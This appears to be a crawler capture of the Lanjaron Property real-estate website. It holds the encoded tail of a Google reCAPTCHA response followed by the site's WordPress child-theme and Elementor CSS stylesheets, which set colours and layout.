pMK6Mhs2woACDSAGGGUJw5PCmsOAwpR9wprCvcOuH8OZLMK/JmnDu8KHPcKHO8K4w5JYcj/[base64]/e8OnBMKsw6nCrBPDp17DgsK8eEfCrQXClsK1ZcKWwrzDkMOZwrBFw7LCvkYTEWjCl8Knw5nDnhTDt8KxwpFDcMOhDMKxbcKIw6Raw7XDiWnCqn/[base64]/CtMKsw7PCrgzCiMOiwpbDuCbCmMOrFMKhPRHDhmnCh1/DgsO0BmJBwq3Dm8O8w4JodiMdwpbCqiTCg8KlfyLCksOgw4LCgMKewrvCvMKtwpcWwoXCpBjDhAXCq3zDlcKGDRXDkcK7GsKtRcO+LUdLw7HCnV/DvjwOw5vDkcO7wptTFsKUIDJTAcKyw5kDwoTCmMOZF8KwfhYnwqLDlWXCtHISLDfDvsOtwrxCw5h5wp/CjCrCt8OKR8Oiwqw9EMOXUsK2wrrDnUE/HMO/[base64]/[base64]/w47Ch0HClMKaLQTCvHLDkMOfDhnCk8KxYkDCncOtexwtw5HCrHLDnsOQUMKUWhHCucOVw4TDs8KYwoTDpVscU0ltTcKKMGlTwqdJIMOGwoFDJWlpw6/CuwATBQ51w67DosOoB8Oww41sw5tqw70PwqTDhnhRej9dA2h/LnbDusOmYzZROErCvjPDjzHDtsKIJmNAZ2sDZcOEwrHDrEEJZTsxw43Cp8K6N8Oxw7IkVMO+eXJMPU3CgMK6ChDCpRxlb8KIw6PCnMKwPsKMBcKJDTPDrsOEwrPCgjnCtEonScOzwoPDksKMw6VDw7YTw4LCpU/Djy9FBcOPw5jCtsKILjRTcMOtw79fwpnCp07CvcK3E0FNw6phw6pySsOdRFkaPMOBU8OjwqfDhxZqwrFpwrjDgWoBwokhw6TDg8K8esKNw4DDiytjwrRuND4/[base64]/w6fCssOtwqU1TyXCi8KMw55mw6PCu8O9NcOmaDxpwobCusOrw69nwp7DgVvDhxosdsKowqw8EmQHHcKBWsOcwqfDl8KHw6nDpMKIw4ZSwrfCk8OiIsO/BsOlbDzCpMKywoFCwrVSwpYBcF7CpmjDt3lUZMO7SnDDuMKFdMK8YkzDhcObEMOrSAXDlsOjYCXDjxDDqcK/E8K8JijDnMKzTFY6YFhEWsOzHysiw6pOBMKgw6Few7DCvXAPwpbClcKPw4PDiMKjFcKHKgwXFC8BLwnDncOnHGVYE8K1a0LCj8KTw7jDsXUqw6fCi8OeHTIowp41H8K3ccK8bjLCk8Kawo8/[base64]/DicKTKsORDcKyXcKVecK0Jn5Fw646QWg/w4bDvcKSKQ3CsMO5AMO4w5QNwqsXAsOnwqXDrMKlesOPMwjDqcK/NSd2T2vCgVgBw7Mawr/[base64]/fTHCmlDDm03CpcKSwoTDqsKuwqxdaxTCginCnx9+IsK8w7zDsAnCijvCgkk6R8OOwq8uMRYHMsKzwoENw6fCoMOWw75wwqDDrB45wqHCqhHCvMK0wpVJSVzCvw/Cj3zDuz7DtsO8w5p7w6TCjmBVDcKiSyvCkAw3M17CsTHDlcOXw7/[base64]/wrNZwpo+w6bCh23DrcOqwp1Fwq5OwohvwqcSagfCmMK9wqASC8KZZ8OIwoZhcihaExwoL8KMwqQ4w6/CnXYrwr3DnWA4IcKMK8O3LcKYfsKJw4RqO8OEwp4nwr3DqQZ/wo4nTsKvw44wfDJSwrJmNlDDvDVowrRCdsOcwq/CpcOCQE5YwoxWTz7CrhPDgMKFw5gswowAw5vDgHDCksOIwr3Dh8O/eF8vw4vCvFnCmcO7dxLDr8OtZsK6wqnCiB7Cq8O7FsKsGT7Dvil9w6nDrsOSfsKJwrjDqcO/w5XDlU4Aw5zCiGYmwrhTwqdRwqvCo8OoJEnDrlVueCsPORROPcKDw6UvA8Ofwqplw6rDtMK4HcOPwr1dHzs3w5BPIzRLw60aDsO5Di8Iwr3Dq8KVwrtsWMOxfsO9w5rCjsOewrJ1wqjDhMKKEMK7wrnDjU3CgAI/JcOsFzvCklXClEogb3zClMKswq1Tw6ZxUMOWbSLCh8OLw6PDnsO7ZWDDisOPwqVyw4t3Mn9HHMO/VSdPwojCm8OUYDESRlpRR8KeF8OuMBfCuQU+ccKkNMODQlocw4zDjsKfY8O0w5BdeGLDimA5R2PDqMOJw4LCuT/[base64]/DuMKlwphQccKIw5UewrZgwoVFwqoJwq82wpzClcK9O3HCrVBBw4Aew6bDqXLDqXJZwqRhwoV6w64owpvDoD0TdMK2WcOpw4fCjMOCw5BOw7fDlsOQwpTDklkrwp4iw6fCsCvCi2nDkHbCt3DDicOCw5fDhMOZZ1Qaw60twqnCnnzDl8Krw6PDmh8Gfm/DnMOsG1EPJsOffQA6wrjDqR3CsMKeRFPCncK/dsOtw67DicO6w5XDg8Ojwq3CqFYfwqMtfsO1w4olwpcmwrHDuBnDnsKCVSDCsMO/enDDm8KUXnx5LsOUYsKFwrTCj8Kvw57DoEYYD1HDtMKZwrlCwrfChVvCpcKSw4/DosOvwo8Kw6LDrMKyfzzDiyxAF3vDigZCwpB1KUnDoRfCsMKoaxPDkcKrwrNECA5YIcOWB8Kbw7HDr8KKwrHCmmABbm7CqMO7A8KvwopYNXDCm8OHwobDn0IZYjrDmsOxRsKvwpjCsj9gwrhSw5/CiMOvdcOrw6TCh13DiCQAw77DnjdNwo/ChMKUwovCkcKoZsOxwpLCmGTCsUrCkWx7w57DsGfCssKRPlgpaMOFw7PDrglYIjXDu8OiP8KZwqDChHTDv8OlLcO/AmcUcsOZT8KicSkpHMOrI8KKwoPCrMOZwovDvyx/w6N/w4/DpMOTAsKRVsOZT8O+RsK5YcKXwqzCoGXCtmzCt2toAsORw4TCkcO/w7nDlsKYRsKew4DComdmIGvClHrDoA1xXsKuw77CpnfDr1IqS8Ojw7ptwpVQcB/Cr30xRcKzwoPCpcOEwpxPfcKbWsK+w6Jaw5opwr/Ds8OdwpsTfWTCh8KKwq0PwpMsPcOOasKfw67Cv1MfV8KdJcKgw7PCm8O9DiIzw4XDvSzCui3Cnw05R2ccTRDChcOZMTIhwrPCr03Cg27ClsKSwqTDm8O3VhvCv1bCgmIzESnCjW/[base64]/[base64]/w7/CnMOAwoFVw67CnsKDJsOaHnViIsKKFSpNZmfCnsObw7QgwrvDuiDDh8KGXsKyw7FGGcK6w4jCjsKFVSjDkR/CrsKydcKRw6LCrQXCuysvG8OoB8KzwoDCrxzCgsKfwqHCjsKPwoMUKHzChMOaMn45dcKHwoIVwrwWwqnCulpow6Eqwo/CjwAtdl0HADrCpsOEZsO/[base64]/Du2HDkWnCpcOCQhDCtcOCwrTDisOSZTHCmsKRw6ddRlnChsKnwrR1wprCkgonTmHDry/[base64]/w780w50AWzfDsMOPwosZW1wAwoHCrDPCgMOQIMOwT8OJwp3Ck0xfGRd+bzTCjWvDrSbDrmnDmVw1Px88ZMKcKB/CnmnCgTLCo8KewobDqsKiM8KPwohLDMOkNsKGwojCmEzDlApvE8ObwrAaOiZJRlBRNcKBRTfDscKUw5Vkw4FxwrYcLSfDlX/Cl8Okw5LCrX0hw47Ckkdww4LDlgPDsA8jbxjDk8KMw4nDrcK6wqRdw5TDlgrDlsOvw7HCtFLCgDDCgMOQeiBGGcOIwqR/wqTDuGxXw7V6w656L8Oqw5UzaQ7CqMKIwrFNw74MIcOrDMKrwoVtwpYEw4V0w4fCvCvDrcOtYX7DpDl8w7bDvsO+w7Z6Jj/DlsKvw7ZRwpNtbBLCtU9qw6rCuXMwwq0dw6DCnB7DpMK2XR05wpMUw7wuAcOgwoNZw7DDjsKSFDcWVFwPAgIoNR7DnMOSH19gw7PDscO2w6nCkMOnw55Dwr/CmsOVw47Cg8OqU2IqwqRhJcKWwozDsBLCv8Oxw6wcw5tXB8O/UsOFem3CvsKSwqPCoxY+awIsw5hoU8Krw5zCvcOzfGVXwoxOPsO6XF3DvcK0wqxrAsOLekPDkMK0OMKcDH0lS8KUPQUZJy8wwoTDt8O8b8OTwrZwfBrCuEHCvcK3cB41wqsDKMO7BhrDr8KSdxRCw4bDgsK/L0JwE8Kfw4dWOSVXK8KcQH7CiVvDiDRWV2TDuCY+w6BSwqclCAUPRXnDp8OQwolxSsOIJixJC8K/W21DwoQlwrPDiHBbYzPDlj7DgcKAJcKzwrnCrF91ZsOFw5xjUcKbRwTDoXg0GE0QKHXCoMOHw5XDlcKvwrjDhsO1ccK0XBcbw5/Cu0UVwpQsa8K5YW7Ci8Knw4zCjsOUw57Cr8KTPMOKXMO/wp3ClHTCucKmw7sPRmBew53DmcOSYsKKIMKQFsOswq4jAR0ceTYfb2rDvFLDow7CgcOYwrnCs0PDtMOubsKzYcObFj4kwqQyEwwgwrALw67ChcKjwpAubBjDucO0wqbClUXDrMOjwpJPfsONwp5vGMOEfD/CvRNbwqNgFVHDtjzCtTzCm8ObCsKvE1jDo8Onwo/[base64]/CrcO8w7NYS8OZGMOlw5HCtg1GDB/DngLCjnPDg8K/XsO0MwcCw4EzAlvCsMKdE8OAw7RvwoVcw688wpbCjsKJwozDkFoTK1vCicO0w4rCtsOJw7jCtiZ5w41fw6XDmyXCs8OHRcOiwpXDp8KsA8O2Q3duVMOvwq/DgBXDl8OCQ8KUwoZSwqEuwpLCvMOFw6LDmFzCvMKyK8K4wq3DncK4bsKaw607w6MSwrB3MMKowo5GwpkUSVjCj27Du8OYU8Oxw77DgBHCoRUbWSnDp8OKw6XCvMOjw7/Dh8OAwp7DjTrCm2kGwo5Ww7vDvMKzwqbCpMO5wovCiC3DocOAK1haby4Dw43DuTPDrcKXcsOnWcOIw53Ci8OZScKPw6/[base64]/Cs8OKwqPCosOWDkbDqMO9wq/[base64]/CjcKjw6s/KcOHwr1/Q8OEwrUrB8KXL8K7w4lHa8K5FsOpwq7DuSYkw5Ntw54cwrgdR8O6w7Ziwr0pw6d5w6TCg8OpwqMFMFfDjsK5w7wlcMK5w74rwqwHw7XClnrDmDwuwpPCkMOYw6Jhwqg/F8K8GsKdw4PClFXCmmLDjSjDmcKYRsKsbcKDKcO1FcOSw6sIw4zChcKkwrXCk8Ogw6XCrcKObh92w71lYcKtCxnDh8OvaF/Dqz8NRsKxSMKUL8Kow6tDw64zw5VQwqdjOk0gcmjCrHkAw4DDlsKKUXPDjCDDpMKHwqE/wrnChV/DvcOGTsKTYz9UBsOTeMO2ODvDljnDsUpuOMKIw5rDlsOTwo/DqwfDnsODw7zDnFfCqQRFw5Q5w5w0w75zw5bDj8O7w63Du8OZw45/Hw0GE1LChMO8woINXMKkdEU0w6kjw6LDvcK0wr0fw5tGw6jCk8O/w5jCosOew4o6L3zDhVXCkDM9w4w9w45Jw6TDokgewp0PFMKifsO4woDCoRBPdMKqOsONwr5fw4RJw5hOw7zDq3ErwoFLNhRrLMOwZMOiwo/Dh2cVRMOuFHZwDnhRQSE8w77CosK6w7dew5l2SygaYsKow6hzw64CwpvCsSZYw7LCoXwawr3DhhMyBhQLeB1HWzpTwqA4V8KwWMKsBRbCvgHCkcKQwq0JTzHDv2Vlwq3Cl8KOwpnDu8KUw5zDtsOWw74lw7PCvjDDg8KoSMO2woZiw5hDw4tTGMO/ZXTDuTRewp7Cr8O6ZXDCvARgwrkTXMObwrTDm0DCo8KdRjzDiMKCTWDDoMOnExvCpwLCulM6R8ORwr97w5LClx3CrsKLwrvDtsKsZcOBwqhWwrnCs8OCwqJywqXCs8K9U8Ouw7A8YcOxViBywqbChsKPwqF2OlrDp0XCsTMZfQN0w4/Cg8OSwo7CssKxCsKUw5vDi2szOMKkwoddwoPCmMKWGxDCvMKRw4bChikCw5/ChVBXwoYEOMOjw4gaCsOLUsKkccOhIsO5w7DCjzPCscOudEwuIFLDksOHV8KTMkM5ZTwHw490woJ1c8Ofw69kchlTZMOIXcO0wqjDvgzCjMO/[base64]/ScO3F8OawozDosO8w5Vaw5grW8K/wrdCanQEwr/DtGgBB8OZR0AQwp7Dm8KIw6hfw6XDncOwUsKrwrfDoDjCrcO2dMKQw5zDonnCmDXCqcOEwrU7wq7DhG7CqMONVsOYHWjDksO4DcKjdcO/[base64]/[base64]/BD1WwoE9wr7DusKmT8OaayvDlsKRREc/BMOQBcOOwoLCrsKxQCVRw6rCmA7DnE7CgsOiwonDhxpjw4F/NybCuWHDn8KQwoo9LjAAAAHDmXPCoh/DgsKrbMKqwrbCoQg4wrjCo8KVTcKOP8OlwpcEPMO0BSEnAsOewoF5cnxXO8O5woBzD0MUw6XCvHpFw5/[base64]/CrsKcZMK+Xwgbw4zDv2bDhSjDuMOqwq/Cty0vZMOAwrISWsKxZhTDlxTCs8Ocwr91wp3CtW/[base64]/[base64]/CtXrDlMKYw5VWLisNwoXCq8OqwovCtSMMTGcSPEDCqMK4wqTCtcO8woQKw6Mqw5nCgcOnw5B+UmzCqk7DuWhScVXDmsKtOsKQN1xzw6PDonckSADCvcK8w5s6QMOxdyRJPlwRwoM/[base64]/CisKPZsOrw6vDtsOuwpTDkh3DhMOBw7FpIcOeC8OLbh3CkWjCkcKdN33DoMKFI8KMRUvDlsOwACQyw4nDqsKLecO5PBPDpX3DsMKuw4nDnkslIHoxwoFfwpcsw5bClWDDj8Kow6DDkUcEJR0xwo9ZLQUeIzrCtMKJa8KWG3cwFmPCiMOcCH/DuMOMfGLDncKDIcOnwrZ8wqYAekjCqcKywqDDo8KSw4XDqMK9w47ClsOhw5zCqsOqSMKVdVXDvzHDicOoZcK/w64LX3RXOTTDkjcQTjPCpRMow6AoQEtFKsKMwpzDocO4wo3CpmbDi3fCgX51dMOIdsKSwohSJGrDnlJCw7VZwoPCqGV1wqTCjXHDrHAPAxDDnybClRpZw4QzRcKZL8OdK2fCv8Orwp/ClcOfwr/DrcOTWsK+WsOZw5tTwozDhcKbw5ICwr7DqMK0B3vCqTQAwoHDjQbClG3ClsKiwoQwwrbDoU/ClQJkMMOvw7LCvcOmMxjCisOjwqBNw4/[base64]/DtU3Csm9iwqc8w4/DhCkuwrgAw7zCkF7CqCdKDGtZVD10wo/ClcKIA8KqYCUEZcOjwpjCj8OJw6PCqMOXwqcHGArCkxQGw5gDZ8OAwpjDgErDiMK2w6YAw6zCtsKqYz/[base64]/[base64]/[base64]/DvldlwrjCoirCvQBJZwXCsMOCdE7Cv8OJXcOBwrU+w4PCsUVlw5o6w49bw6PCjsOjc23Co8Khw67Dhh/CgMOQw4nDoMK1WcOLw5fDtT8rFsORw5NhMjkUwqLDq2HDug0LDh3CrznCsxMBP8OLFkEjwpAWwqhUwobCgSrDkwbClsOeSHhLZcOffxfDolEuIBcSwpHDq8OgDy94ccKJTMKiw4AXwrjDv8Kcw5x3IQw1EQktGcO5NsKAW8O4Wi/DlWnDmy7CulxKJmkhwrUiFXrDrBwNLsKQwokuVcK1w5Zqw6x3w7/CvMKFwrvDrRTDtFfClxZww7UqwobDo8Ozw6XCnTgHwrrDsU/CosObw6E/w7fCsxLCtR5pLWwFZjTCu8KwwpJ5w6PDhRDDkMOgwoQ8w6/DscKPH8K/BMKkSn7CrHUpwrLCtMKgwr/DicOYQcO8DAZGwpl2G1/[base64]/DoXkiJFtJw7ceD8KxecOdw5MOw78fwpXCicOpw4BwwrLDiQYhwqkTWsKRfC7Ck34HwrtQwqUoQjvDn1chwowSM8OVwqkXScKDwqkUwqJOfMKbAmsKfMOCKcKmWxtzw6JwOkvDv8ORVsKUwr7Cv1/Dt2/ClsKZw6TDhl0zTcOcw6zDt8OWT8OEw7BYwqfDvcKKX8KwVsKMw6TCisOWZRAlwpZ7PcK7NcOuw67DlcK8EWd4SsKWMcOXw6cGwq/Dg8O9J8O+ScKZB23CisK1wrRfQcKFOTJGI8Oaw7twwpMMT8OPFMO4wqRDwoM2w5TDiMOwcSTDrsORwrUNCxbDmsK4IsOnZU/ChWLCgMObcVUTA8KsNsKzDhYLYMOJJcOcU8OyD8OmBS4zAksBT8OXAR4SaiDDplNRw4JUeyxtYcKqek3CvXFdw55/w4B0K3Jpwp3Dg8KdcHArwqQJwoo2w6zDgjrDoUzDvcKCYh3CgmXCkMOZOsKiw4w4YcKrBAXDncKew5nDml7DhGfDp0g7wojCtxjDicOnesObeRl6I1zDqcKVwp5Owqlkw4Fzwo/DncK5dMO2e8KfwqlnczNfScOITHMwwp4CHlElwoAcwrUuZRceByZ1wqDCvAzCnHfDqcOtw6kiw6HCt1rDgsO/ZT/Du1xzwrbCo2thQW7DnSJ4wrvDsHs9wpnDpMO2w6HDpkXChwrCmmZ9Yxw6w7HChj4BwqrCnsO7w4DDkHc5w6UhOQjCkR9ywrvDq8OCJi/[base64]/BcOQw6TCnMKeRzPCj8Ogw5gZNn3Co8OVT8KlDMO5RMOcbx/CjSnDuSnDrik0Bl4DcFp4w7Yiw7vCvA3Ch8KHDXQkESbDn8K4w5Akw5ocbR7CoMOUwpHDhcKFw4PCqyfDisOrw4EfwqfDjsKMw6g3AQjDhMOWcsK5PMKiR8K4E8KrVsKmTh1DQTbCigPCssOISiDCicKrw6nChsONw5XCoQHCngEYw4HCvlwyDgHDiSEfw6nCmT/CiEEhIyrDqlomAMOlwrpkLQvCgcKjH8OwwoHDl8KVwpzCscOYwrscwoldwrTCkiUmKmguLMKhwqpAw40fwqYtwq7Ct8OaGsOZB8OWD01OT3Ebwr1sK8K2UcOnXMOGw7kgw54rwqzCixNUc8O9w7vDgsK7wpsEwrLCmk/DiMOdG8K+DFouX37Cs8Ocw4TDsMKKw5jCmjnDhHUcwpYZasKtwrXDv2rCs8KxbMK/XzzDkMO+IkV6wo3DqcKuQlbCpBA+w7PCgFB/[base64]/CuhHDk8KFw7fCnD3Cg8OpEi7CrlQbw6xGw5TCqlLDpsOxwqnCqsK3am8JDMOgUF0Ww67Dt8OieQ06w70LwpDCgsKHYF81HcO7woIBJMOeNSYtwp7DrsOEwpAwasODZcKBwo4cw58mfsOFw6swwpbCmMOdFmrClcK6w5hCwqpnw5XCgsK/MRVvR8OXHsKlDSjDvhvCjcOnw7cMwpw4wqzCnRV5TE/[base64]/DoMOyJ8Kqw6VZS3haRcK6ZcKQXCtiQW/Ds8OSQ2VTwq9uwqAiLcKtw5HCrsOgDsO+w7k8UsKVwqLChznDqzJ6ZmFoM8Kvw6wrw5EqYVcqwqDDlhLDicKlNcOjY2DDjcK8w4Jdw4EdaMKTN2rDrgHCqsOgw5YPT8O8UyRXw4fCoMKpwoZLw7DCtMKgV8KpTx5BwpAwfF1Vw41rwqrCu1jDiQ/Cq8K0wp/DkMKiZRrDiMKUeXFqw4nCtGc7wqM8SAlrw6DDpcOkw5HDucKoesKiwpDChsOcX8OkW8OLHsOfw6gbRcO6EsKsDMOwBj/CsHPChHPCvsOMHTHCjcKXQHzDicOWBcKLeMK6G8OLwpzDmT7Di8OiwpFIL8Kha8OHPEoTJMO5w5HCsMKew7UZwoHDsRTCmMOaGy/[base64]/Dh8OFwp49OAw1wpcQwrPDicKDwpzDicK/w6UwI8Ofw4FcwoPDrMKtCsK+wp9cTFTCq0/CusOvw77CvBwVwpA0T8OOwpHCl8O0ecOcwpFswpDDswIMQHFSMHo3FGHClMOuw6lBXmDDkcOLEDDDh3ZiwrTCm8KGwqrClcOvXSJyeVN8AgwmMVXCvcO5ZBdawoDDlxvCqcOvCyd/w6wlwq0HwqPCtcKGw7dJQWkNNMO7WnZqw60zIMKfIB/Dq8Ovw7Vyw6HDmMOKasK/w6vConfCqEdhworDucOPw6PDgVzDuMORwrTCj8O6UMKbFsKwacKBwqnDsMO1CcKRwrPCq8KMwpc4ZijDrzzDnEFrwo5lFMKWwpBcAcK1w7I1NMOAK8OlwrEew5d9WhXDisK3RTTCqDbCvhDCqMKPIsOFwoA1wq7DhVZkNgpvw6lowqhxYsO1I0HDvRE/YDbDucKmwrRNXsKiTcKPwp0CEcO5w7J3HmMcwpLCisKnNETDgcODworDjsKrWTBLw7BXEhh0EAbDp3F2WEJ/wqfDgEhjcEt6csO2wq/[base64]/w63ChkjDucKmw5s+QkBkwoFzw4tiwoUJDn5uwoTDqMKeMcOZw4zCqWcZwokqRQJkw5XCt8Kfw6hRw5nDgCUMw5HDrjtiUcOnZ8O4w5nCvlZswqLCuDU8Cn3CvWIow6RGwrPDjwpiwq9sKw/Ck8KrwpzCkVzDt8OswrYrXMK7bcKXaTIlwpfDhAzCq8KuSD1Ie24yZDjCsBkmRQ4Yw748dUYcZ8OVwp4uwonClcO3w5/DiMOLGCI7wpDCl8ORC0IZw7/DtWc6ccKjF3xZZTXDlsOXw67CgsO6f8OtC2EiwphCeB7Cn8OxdHjCqsOcMMKPcGDCvMKFATULG8OVe0jCiMOqfMOAwo3ClSRbwprCl3ccHcO9IMOBeFs3wrrDo21Ww7NbSxAcHCUUNMKuMUImwqtOw7/Ctwl1b1XComHDkcO/fgcRw7Q1w7dZH8O9PlVKw5/DjMKSw68zw4rDpGDDrsOyJQs4VmkUw5Qgf8Kyw6XDiyAYw5HCpC4kZTvDusK7w7fDv8OCwoIqw7LDoilKw5vDv8KZRsKywogiwr7DhCHDhcOTJDlNEsKXwqoVRnVDw7gCIH8dEcOlWcOsw5HDgMOjPBM/[base64]/[base64]/[base64]/[base64]/CoC9JLcOwwqMjWSMLaG3Dj8KTQhV6wobDmlXDv8KuwqhOO3XDpcKLCmvDsGUQC8KCEUkww6PDvlHDiMKKwp1aw7obAMOdU33DqsOvwpUyAgDDucKGeVXDkcKSRMK3wp/CphU7wqHCjUhdw441FsK8O3DDhmvDgUjDtsKpEcOSwq97cMOEMcOBE8OWNsKbbHHClAByRsKMc8Kgby8mwrrDqcO4wqQSAsO4UXXDusONw7zCiFwzUsOTwqRYwoYCw4fChV4zA8KfwrxoL8OEwqo0VEYRw7jDm8KADsKwwozDncOFLMKPFFzDrsOWwolpwpnDvMK8w7/DlsK6QMOWFi4Xw6c6PsKkccOMUiw8wrwUGg/Dm0gaZVk9w4vCu8KNwotlwpLDt8O/[base64]/DoMOvw5/DtSMbf8KrIMKPwrRyGUZYwpY5PcKCP8KRfnhSMxjCrcKZwr/CrcOAWMOiw6XDkQ07wrfCvsKcHcKSw4wywpfDjEUQwpXCscKgSMOwE8ONwqrCv8KAGcKwwpVAw6jDicKkbjREwrvCmm90w6deMmxiwrzDqQ3ClhjDv8OJVTrCm8O6VGVwZQcnwrNRdy5OQcOcXFRhIFM0MgtlOsOoIcO/F8KKK8K1wrAtPcOIOcOPQmvDisKbISvCgy3DrMOmc8Oxe2dIQcKETwjClsOuesOhwpxbQcOicALCqyEVS8Khw63DqH3Dg8O/KnEiWA/CqStAw5gufcKuw6PDijR0w4MnwrjDlQbCmW/CoVzDgsKfwptVPsKkHsOjw7txwofDgg7Dq8KTw7vCq8OcCsK4bcOHPW4kwrLCrjDCpRHDiAJbw4NDw7/CisOMw7EDFsKXW8OTwr3Dr8KuZMKBwpTCm0fCiVTCpRnCp0Jyw4N/acKMw69DYE82wp3DhEFtczrDhzTCsMOwMkhbw4zDsT7Du3pqw6oEwofDjsOFwqZOIsKJOsK3A8O+w5wMw7fCvT8wfMK3O8Kjw4/CgcK7woHDvsK7QcKvw4LDnsOow4LCqMKTw4QVwpA6ZCMyIMO0woXCmMO1JngHFFwIwp9+QSvDrMOpAsOcwoHCjsOTw4bCocK9WcOPXFPDs8KjRcKUezvCt8KUwoh/[base64]/[base64]/CrmLDpcKqfcOyfUHDh8OBERwjXWMhLW5DwqfCqBbCnh8Gw7fCpnPCuxt3G8Kfw7vDnAPDhCcVw4/Dv8KDJQ/CocKlIcO6GQwhS23CuFFdwqACwp3DhC7DrTQLw6HDscKgQcOEMsOtw5HDvcKlwqNSLMOVMMKLKW7DqSTDnVlwKALCrcODwq0kdWpWwrvDrG0cIj/CkAolasKzRGpEwoPCkiHCoWt9w6xrwqhtHjbDncKGCEoTBjVHw5/Dhi1uwrfDuMKlRTvCi8KSw7HDj2PDp37CnMOOwrLDhsOMw49SMcOwwqrCqWzChXXCkC/ClyhpwrR7w4zDiUrDlwQCXsKZfcKCw7x4w5BuAh7CrRdnwrJND8K4ASZ1wr4+wqBUwo5pw7XDgsOpw6DDssKOwqR9w5hww4nCksO0XDHDssOzCsOrwrthYMKubVQXw5BUw5zCicKNJy5DwrQnw7XCqk4Ow5BaHgUJdg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfqnnYgAAAAABZiPTVHdtN-ajJXBJGbkKcQZgWP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,878],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lanjaronproperty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xzJUyeO6GMndA3831Pd971DhxZVUMpalDQlsM/HUvR0\\u003d\x22,1,0,null,1,1770020637998,0,0,[203],null,[208,208,43,7,129],\x22RC-ChRa7XRj1Evixg\x22,null,null,null,null,null,\x220dAFcWeA6Xdd27DOHD7kNBW8M6UMVdKJ6gtEzzrjU35LY90MZRoa3i4li3Yu7kVafVGNlxfA75xCDQZimh_TgtRXH602le7-05LA\x22,1770103437987]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3
body_size: 72
content:
/*
Theme Name: Homely Child
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: Child theme for Homely Real Estate theme
Version: 2.3
Template: homely
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/* =Theme customization starts here
17e2f5a9
------------------------------------------------------- */
.w3eden .fade:not(.show) {
    opacity: 1 !important;
}


.elementor-element-15734031 > div > div > div > div > div > div,
.service-style > div {
    background-color: #aa151b !important;
    color: #ffffff;
}

.elementor-element-15734031 > div > div > div > div > div > div h4,
.service-style h4 {
    color: #ffffff !important;
}

.elementor-element-15734031 > div > div > div > div > div > div .fa,
.service-style .fa {
    color: #ffffff !important;
    background-color: #f1bf00 !important;
}


.service-style-alt > div {
    background-color: #f1bf00 !important;
    color: #ffffff;
}

.service-style-alt h4 {
    color: #ffffff !important;
}

.service-style-alt .fa {
    color: #ffffff !important;
    background-color: #aa151b !important;
}
.price-range >.price-min-dropdown {
    width:49%;
    display: inline-block;
}
.price-range >.price-max-dropdown {
    width:49%;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/uploads/elementor/css/post-77.css?ver=1768474295
body_size: -267
content:
.elementor-77 .elementor-element.elementor-element-6aaa171{text-align:center;}.elementor-77 .elementor-element.elementor-element-6aaa171 .elementor-heading-title{color:#000000;}.elementor-77 .elementor-element.elementor-element-0ec8831{text-align:center;}.elementor-77 .elementor-element.elementor-element-0ec8831 .elementor-heading-title{color:#00C8E6;}.elementor-77 .elementor-element.elementor-element-fdf731c{text-align:center;}.elementor-77 .elementor-element.elementor-element-3af7254{text-align:left;color:#000000;}